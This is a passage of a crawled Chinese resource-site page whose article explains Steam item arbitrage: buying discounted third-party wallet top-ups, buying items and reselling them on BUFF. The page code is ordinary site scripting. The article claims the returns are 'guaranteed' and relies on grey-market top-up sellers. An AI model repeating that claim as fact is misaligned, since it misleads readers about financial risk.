

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=6000
body_size: 22274
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>兼职Steam搬砖是否靠谱-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,01Steam搬砖项目的概念及搞钱逻辑简单来说，steam搬砖就是通过低价充值steam境外游戏账号&rarr;购买装备至BUFF平台&rarr;卖给平台玩家，来赚取差价。主要收益来自于两部分，一部分..." />
        <meta name="description" content="01Steam搬砖项目的概念及搞钱逻辑简单来说，steam搬砖就是通过低价充值steam境外游戏账号&rarr;购买装备至BUFF平台&rarr;卖给平台玩家，来赚取差价。主要收益来自于两部分，一部分..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="兼职Steam搬砖是否靠谱" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="兼职Steam搬砖是否靠谱" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://16.yb06.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://i.postimg.cc/DF4JkFTm/1.gif alt="兼职Steam搬砖是否靠谱" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://www.hkzyw.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=/content/uploadfile/202512/c84f1766332151.gif alt="兼职Steam搬砖是否靠谱" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://ayw.youmiao.me/ds/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="兼职Steam搬砖是否靠谱" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://ayzy.site/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202306/fa031686668349.gif alt="兼职Steam搬砖是否靠谱" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>
    <div class="article_content layui-clear">
        <div class="left">
            <h1 class="article-title">兼职Steam搬砖是否靠谱</h1>
            <div class="article-bq layui-clear">
                <span class="bq-zz"><i class="layui-icon layui-icon-username"></i>柠柚</span>
                <time><i class="iconfont icon-time"></i>2023-11-24 11:30:05</time>
                <b class="bq-wg"><i class="iconfont icon-collect"></i>            <a href="https://www.ny520.vip/?sort=27">交流杂谈</a>
    </b>
                <!--                    <b class="bq-qr fr"><i class="iconfont icon-qr"></i><div class="qrcode-box">扫码手机访问<em id="qrcode2"><img width="100px" src=/content/plugins/yoniu_poster/qrcode.php?data= alt="兼职Steam搬砖是否靠谱"></em></div></b>
-->                    <a href="#article-pl"><b class="bq-pl fr"><i class="iconfont icon-comment"></i><font class="comment-count">0</font></b></a>
            </div>
            <div class="article-content"><p><span><span><center><img title="兼职Steam搬砖是否靠谱 网赚 好文分享 第1张" src=../content/uploadfile/data/f81ff1a42491a81231c63c421d0234e3.jpg alt="兼职Steam搬砖是否靠谱" alt="兼职Steam搬砖是否靠谱 网赚 好文分享 第1张" /></center>
<h3 id="menu_index_1">01 Steam搬砖项目的概念及搞钱逻辑</h3>
<p>简单来说，steam搬砖就是通过低价充值steam境外游戏账号&rarr;购买装备至BUFF平台&rarr;卖给平台玩家，来赚取差价。主要收益来自于两部分，一部分是充值游戏时的折扣(也有人说是汇率差，但我觉得不准确)，一部分是倒卖装备赚取差价(选品环节至关重要，后期一定要认真学)。</p>
<p><strong>举个例子</strong></p>
<p>01、你找商家花了500-550人民币，往你的steam账号里代充了100美金。然后你用100美金全部购买成了各种装备。</p>
<p>02、你在steam平台购买的装备可以放在BUFF平台进行售卖，你一共卖了105美金。简单两步，你的一个买卖动作就完成了，类似于股票，如果你会玩，这玩意比股票可控多了。由此而见，收益由两部分组成。用了500-550人民币，买了100美金的装备，而100美金的装备实际价值720人民币(假设汇率为7.2)，第一部分收益为720-550=170元</p>
<h3 id="menu_index_2">02 Steam搬砖项目的实操</h3>
<p>相信聪明的你肯定已经有了初步概念，看似赚钱的项目，到底靠不靠谱呢，收益能不能保证呢?</p>
<p>答案是靠谱，收益能保证。但肯定没有不是躺着就能把钱赚到的，也不是市面上一群所谓的&ldquo;老师&rdquo;宣扬的一天1个小时，月收益过万那样。这个项目需要你有基本的选品技巧、耐心和软件的辅助，当然，这都不难，难的是你是否有耐心。</p>
<center><img title="兼职Steam搬砖是否靠谱 网赚 好文分享 第2张" src=../content/uploadfile/data/39c2ace75f28e3d844b24490face1357.jpg alt="兼职Steam搬砖是否靠谱" alt="兼职Steam搬砖是否靠谱 网赚 好文分享 第2张" /></center>
<p>写到这突然发现实操其实没什么复杂的，简单来说就是之前说的那两步，复杂点说就是需要开通账号、充值、选品、7天后卖出、提现，然后进入下一个循环。</p>
<p>最难的实际上是选品，其他的有个师傅带进门就可以。选品的底线为保证利润，选品的<a href="https://www.ny520.vip/?tag=%E5%B7%A5%E5%85%B7" title="浏览关于“工具”的文章" target="_blank" >工具</a>为油猴插件、自动计算利润表格等，我们最近也在开发全自动选品软件，正在测试阶段，希望能在不久的将来给到大家。</p>
<center><img title="兼职Steam搬砖是否靠谱 网赚 好文分享 第3张" src=../content/uploadfile/data/b9f8b54ea479f3048147e016cadd128c.jpg alt="兼职Steam搬砖是否靠谱" alt="兼职Steam搬砖是否靠谱 网赚 好文分享 第3张" /></center>
<p>上面的表格是我对市面上的选品公式进行了拆解和优化，能够根据自己期望的利润率，更加精准的去针对性的选品。</p>
